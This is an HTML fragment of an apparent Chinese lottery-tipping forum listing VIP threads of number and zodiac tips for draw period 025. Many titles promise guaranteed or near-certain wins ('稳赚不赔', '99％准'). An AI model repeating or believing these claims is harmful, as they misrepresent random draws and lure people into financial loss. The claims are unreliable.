        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1563">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889287">〖再见我的爱人〗</a></li>
        </div>
    	<div id=aam99 class=bg onmouseover=show_king0_listam(this,99);>
        <li class="ss_01">100<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889292">[11错03]025期.吉美凶丑肖=====实力见证！连大中！记得来查看哦!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8180">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889292">〖斩半数〗</a></li>
        </div>
    	<div id=aam100 class=bg onmouseover=show_king0_listam(this,100);>
        <li class="ss_01">101<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889294">[18错05]<025期>≈≈≈≈◤平特①肖中特心水区◥≈≈≈≈≈</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8311">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889294">〖麦子〗</a></li>
        </div>
    	<div id=aam101 class=bg onmouseover=show_king0_listam(this,101);>
        <li class="ss_01">102<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889296">[58错04]025期：======殺①肖======中中中中中中！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=780">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889296">〖美人痣〗</a></li>
        </div>
    	<div id=aam102 class=bg onmouseover=show_king0_listam(this,102);>
        <li class="ss_01">103<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889299">[24错04]025期:***发瘟码***≡≡≡≡≡9肖≡≡≡≡≡≡9肖≡≡≡≡再造辉煌奇迹!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8769">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889299">〖发瘟码〗</a></li>
        </div>
    	<div id=aam103 class=bg onmouseover=show_king0_listam(this,103);>
        <li class="ss_01">104<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889303">[30错07]025期：〓〓〓〓〓〓〓〓【亲恩情未了中特③码】〓〓〓〓〓〓〓〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1316">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889303">〖亲恩情未了〗</a></li>
        </div>
    	<div id=aam104 class=bg onmouseover=show_king0_listam(this,104);>
        <li class="ss_01">105<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889308">[12错03]025期〖24码中特〗--------------------稳稳稳</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1559">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889308">〖思你魂牵梦绕〗</a></li>
        </div>
    	<div id=aam105 class=bg onmouseover=show_king0_listam(this,105);>
        <li class="ss_01">106<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889314">[50错06]（025期）稳中【杀12码特】有你们支持，明天会更好！有你们支持，是我坚持的动力源泉!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10730">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889314">〖方玩童〗</a></li>
        </div>
    	<div id=aam106 class=bg onmouseover=show_king0_listam(this,106);>
        <li class="ss_01">107<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889345">[11错02](025期) 五肖中特！.早早更新！非常5+1</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4341">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889345">〖零晨财富〗</a></li>
        </div>
    	<div id=aam107 class=bg onmouseover=show_king0_listam(this,107);>
        <li class="ss_01">108<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889354">[18错04]<025期>天使之花═══════════八肖中特！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12209">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889354">〖天使之花〗</a></li>
        </div>
    	<div id=aam108 class=bg onmouseover=show_king0_listam(this,108);>
        <li class="ss_01">109<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889378">[48错07](025期)蓝月 →→→【特码36】←进来看看，走过路过不要错过</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=303">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889378">〖蓝月〗</a></li>
        </div>
    	<div id=aam109 class=bg onmouseover=show_king0_listam(this,109);>
        <li class="ss_01">110<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889390">[19错02]〖025期〗:.→～～【平特1尾】～～抓稳时机赚大钱</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4146">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889390">〖一缕墨香〗</a></li>
        </div>
    	<div id=aam110 class=bg onmouseover=show_king0_listam(this,110);>
        <li class="ss_01">111<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889399">[22错04]025期,不跟风，帮彩友搞回损失-------------（特码30）</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=403">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889399">〖特区彩经料〗</a></li>
        </div>
    	<div id=aam111 class=bg onmouseover=show_king0_listam(this,111);>
        <li class="ss_01">112<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889429">[27错05]025期:韩鳄紅綠藍波中特</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2949">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889429">〖韩鳄〗</a></li>
        </div>
    	<div id=aam112 class=bg onmouseover=show_king0_listam(this,112);>
        <li class="ss_01">113<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889437">[10错03](025期)6肖必中+必中6肖！成功与否就看今期！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8264">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889437">〖舔尽刀上血〗</a></li>
        </div>
    	<div id=aam113 class=bg onmouseover=show_king0_listam(this,113);>
        <li class="ss_01">114<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889445">[23错06]〔025期〕特②⑧码中特，成功就在今晚的极限！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1699">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889445">〖狼狈为奸〗</a></li>
        </div>
    	<div id=aam114 class=bg onmouseover=show_king0_listam(this,114);>
        <li class="ss_01">115<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889451">[42错09]025期，▃内幕研究▃〈 大小 〉▃〈 大小 〉▃</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13986">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889451">〖城巴〗</a></li>
        </div>
    	<div id=aam115 class=bg onmouseover=show_king0_listam(this,115);>
        <li class="ss_01">116<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889470">[54错03]025期__《杀一肖》___《杀一肖》___《杀一肖》___已更新-_-支持顶上</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4657">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889470">〖錯覺〗</a></li>
        </div>
    	<div id=aam116 class=bg onmouseover=show_king0_listam(this,116);>
        <li class="ss_01">117<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889474">[38错06]【025期】:爆料(平特尾)让你稳赚不赔，一起见证辉煌！资料稳定更新及时保证让你赚钱</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13240">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889474">〖苏丹〗</a></li>
        </div>
    	<div id=aam117 class=bg onmouseover=show_king0_listam(this,117);>
        <li class="ss_01">118<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889495">[09错03]025期20码,20码,20码+帮助你翻身致富,准到你不敢相信+</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4591">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889495">〖英姿销魂〗</a></li>
        </div>
    	<div id=aam118 class=bg onmouseover=show_king0_listam(this,118);>
        <li class="ss_01">119<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889596">[11错02]025期论坛推荐资料======◆◆（正码）◆◆======</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13452">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889596">〖胸小请闭嘴〗</a></li>
        </div>
    	<div id=aam119 class=bg onmouseover=show_king0_listam(this,119);>
        <li class="ss_01">120<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889832">[19错03]025期:孤独的回忆█〖7尾中料〗█打造全世界最准的挑战，细水长流！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8834">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889832">〖孤独的回忆〗</a></li>
        </div>
    	<div id=aam120 class=bg onmouseover=show_king0_listam(this,120);>
        <li class="ss_01">121<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4889936">[14错03][025期]:【㊣画龙点睛㊣稳八肖】★★★★★开奖后就更新★★★★★！！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2678">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4889936">〖画龙点睛〗</a></li>
        </div>
    	<div id=aam121 class=bg onmouseover=show_king0_listam(this,121);>
        <li class="ss_01">122<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4890076">[18错04]025期，铜墙铁壁《八特肖》《八特肖》</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10386">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4890076">〖铜墙铁壁〗</a></li>
        </div>
    	<div id=aam122 class=bg onmouseover=show_king0_listam(this,122);>
        <li class="ss_01">123<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4890085">[26错00]第025期49选1之精选杀八码，节省六分之一，大家更容易中奖！已更新！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4203">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4890085">〖绽放烟花〗</a></li>
        </div>
    	<div id=aam123 class=bg onmouseover=show_king0_listam(this,123);>
        <li class="ss_01">124<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4890107">[18错03]「025期」绝对原创≮星雨波色≯精彩推荐,祝大家发财成富翁！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8627">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4890107">〖星雨〗</a></li>
        </div>
    	<div id=aam124 class=bg onmouseover=show_king0_listam(this,124);>
        <li class="ss_01">125<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4890223">[10错03]025期：◇◇◇◇◇◇◇【六肖】◇◇◇◇◇◇◇</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12176">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4890223">〖六合判官1〗</a></li>
        </div>
    	<div id=aam125 class=bg onmouseover=show_king0_listam(this,125);>
        <li class="ss_01">126<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4890473">[09错02]025期;◆②⑥码中特◆+++以实力为证！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7327">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4890473">〖恩情〗</a></li>
        </div>
    	<div id=aam126 class=bg onmouseover=show_king0_listam(this,126);>
        <li class="ss_01">127<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4890490">[17错03]〖025期〗如获至宝━《④段》《④段》《④段以最准的实力报答大家的支持》</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14313">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4890490">〖如获至宝〗</a></li>
        </div>
    	<div id=aam127 class=bg onmouseover=show_king0_listam(this,127);>
        <li class="ss_01">128<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4890572">[19错03]025期：精准⑦尾</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1036">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4890572">〖闹市中的追逐〗</a></li>
        </div>
    	<div id=aam128 class=bg onmouseover=show_king0_listam(this,128);>
        <li class="ss_01">129<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4890737">[07错00]﹛025期﹜阿萨德想╬══{全球最牛的半单双}╬══已经更新！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=10394">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4890737">〖阿萨德想〗</a></li>
        </div>
    	<div id=aam129 class=bg onmouseover=show_king0_listam(this,129);>
        <li class="ss_01">130<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4890791">[07错00]《025期》<<车拿马>><<极品②④>>大家一起跟我赢钱</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7034">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4890791">〖车拿马〗</a></li>
        </div>
    	<div id=aam130 class=bg onmouseover=show_king0_listam(this,130);>
        <li class="ss_01">131<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4890851">[16错03]〈025期〉天天中奖，期期准</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9631">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4890851">〖梦相思〗</a></li>
        </div>
    	<div id=aam131 class=bg onmouseover=show_king0_listam(this,131);>
        <li class="ss_01">132<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4890979">[10错03]025期：〖5不中〗长期发表。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1950">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4890979">〖六合学童〗</a></li>
        </div>
    	<div id=aam132 class=bg onmouseover=show_king0_listam(this,132);>
        <li class="ss_01">133<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891065">[10错03]025期:668888大家发平特一尾-------</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7163">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891065">〖灰狮走天下〗</a></li>
        </div>
    	<div id=aam133 class=bg onmouseover=show_king0_listam(this,133);>
        <li class="ss_01">134<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891075">[22错04]（025期）9 肖中特</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13936">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891075">〖狼子兽心〗</a></li>
        </div>
    	<div id=aam134 class=bg onmouseover=show_king0_listam(this,134);>
        <li class="ss_01">135<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891186">[08错01]025期:━━━━━━━平特一尾━━━━━━</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=3091">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891186">〖笑看红尘〗</a></li>
        </div>
    	<div id=aam135 class=bg onmouseover=show_king0_listam(this,135);>
        <li class="ss_01">136<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891241">[09错02]025期.===买啥?开啥?===买啥?开啥?===看看就知道有没有！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14263">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891241">〖六合大拳〗</a></li>
        </div>
    	<div id=aam136 class=bg onmouseover=show_king0_listam(this,136);>
        <li class="ss_01">137<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891372">[08错01]025期,====特码6肖====</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13916">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891372">〖门可罗雀〗</a></li>
        </div>
    	<div id=aam137 class=bg onmouseover=show_king0_listam(this,137);>
        <li class="ss_01">138<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891465">[10错03]025期：)【琴棋书画】共同见证==美美哒</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=991">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891465">〖早点成家〗</a></li>
        </div>
    	<div id=aam138 class=bg onmouseover=show_king0_listam(this,138);>
        <li class="ss_01">139<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891545">[10错03][025期]≈ 买 啥 开 啥 ≈≈</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6234">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891545">〖一赌就〗</a></li>
        </div>
    	<div id=aam139 class=bg onmouseover=show_king0_listam(this,139);>
        <li class="ss_01">140<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891692">[29错03]025期:经典男人=======殺②尾★======加油加油！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14462">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891692">〖经典男人〗</a></li>
        </div>
    	<div id=aam140 class=bg onmouseover=show_king0_listam(this,140);>
        <li class="ss_01">141<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891763">[48错03]<025期>★_█▇▆▄▃▂▁★〓★〓【[杀一肖]】〓★〓～平特尾长跟必赢！！〓〓★▁▂▃▄▆▇_★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6152">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891763">〖原厂出品〗</a></li>
        </div>
    	<div id=aam141 class=bg onmouseover=show_king0_listam(this,141);>
        <li class="ss_01">142<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891765">[16错03]025期：+++++++++++规律③头中  准不准你来看+++++++++++</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7529">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891765">〖树根〗</a></li>
        </div>
    	<div id=aam142 class=bg onmouseover=show_king0_listam(this,142);>
        <li class="ss_01">143<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891806">[21错05]025期.赌王好彩爆料………《4半波》……输钱了吗？哈哈我和跟我的朋友赢钱了！点进来瞧瞧赢钱料</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7406">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891806">〖赌王好彩〗</a></li>
        </div>
    	<div id=aam143 class=bg onmouseover=show_king0_listam(this,143);>
        <li class="ss_01">144<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4891956">[08错02]025期.【妮诺姬卡】20码中特料</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12352">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4891956">〖妮诺姬卡〗</a></li>
        </div>
    	<div id=aam144 class=bg onmouseover=show_king0_listam(this,144);>
        <li class="ss_01">145<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4892076">[10错03]025期.〓〓〓〓〓〖②⑥码〗〓〓〓〓〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13954">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4892076">〖害怕孤单〗</a></li>
        </div>
    	<div id=aam145 class=bg onmouseover=show_king0_listam(this,145);>
        <li class="ss_01">146<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4892327">[08错01]<025期>★★ 【心水大小】★★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1118">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4892327">〖孤枕难眠〗</a></li>
        </div>
    	<div id=aam146 class=bg onmouseover=show_king0_listam(this,146);>
        <li class="ss_01">147<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4892389">[08错01]025期：【城故事多】六肖中特</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13630">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4892389">〖城故事多〗</a></li>
        </div>
    	<div id=aam147 class=bg onmouseover=show_king0_listam(this,147);>
        <li class="ss_01">148<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4892422">[14错02]{025期}精准《6 尾中》，共同发财</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=736">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4892422">〖陈家络〗</a></li>
        </div>
    	<div id=aam148 class=bg onmouseover=show_king0_listam(this,148);>
        <li class="ss_01">149<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4892438">[19错03]『025期』｛中特36码｝ ｛中特36码｝ ｛中特36码｝ 连连大中</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8576">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4892438">〖冰魄〗</a></li>
        </div>
    	<div id=aam149 class=bg onmouseover=show_king0_listam(this,149);>
        <li class="ss_01">150<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4892468">[20错04]<025期>━━━━━━【【波色中特】】━━━━━━只要敢拼搏，成功就在今晚，</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7808">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4892468">〖花开花落〗</a></li>
        </div>
    	<div id=aam150 class=bg onmouseover=show_king0_listam(this,150);>
        <li class="ss_01">151<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4892622">[10错03]025期.痴你━━━★★⑥特肖★★━━━大功告成</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=883">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4892622">〖痴你〗</a></li>
        </div>
    	<div id=aam151 class=bg onmouseover=show_king0_listam(this,151);>
        <li class="ss_01">152<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4892950">[50错01]025期.精准，精准，精准，精准，精准，准不准先看看！杀1肖</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14130">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4892950">〖井底之蛙〗</a></li>
        </div>
    	<div id=aam152 class=bg onmouseover=show_king0_listam(this,152);>
        <li class="ss_01">153<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893027">[09错02]（025期）爆庄猛料锻造【买啥开啥】全心全意帮助彩民富起来！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8106">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893027">〖初晴〗</a></li>
        </div>
    	<div id=aam153 class=bg onmouseover=show_king0_listam(this,153);>
        <li class="ss_01">154<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893030">[09错02]『025期』一只失宠猫吉美肖凶丑肖【吉美肖凶丑肖中特】****吉美肖凶丑肖****本期信心99％准</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1064">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893030">〖一只失宠猫〗</a></li>
        </div>
    	<div id=aam154 class=bg onmouseover=show_king0_listam(this,154);>
        <li class="ss_01">155<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893125">[19错03]〖025期〗正准狠═╬═超准殺 3 肖═╬═超实力高手,共同杀庄!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14403">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893125">〖正准狠〗</a></li>
        </div>
    	<div id=aam155 class=bg onmouseover=show_king0_listam(this,155);>
        <li class="ss_01">156<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893134">[07错00]{025期}♀♀♀正版阳阴肖◆稳赚不亏◆扬帆起航♀♀♀</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9663">《记录》</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4893134">〖德哥仔〗</a></li>
        </div>
    	<div id=aam156 class=bg onmouseover=show_king0_listam(this,156);>
        <li class="ss_01">157<img src="/image/amzs.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4893181">[09错02][025期]【索爱】===【最稳平特一肖】===进来看看什么叫稳料！</a></li>
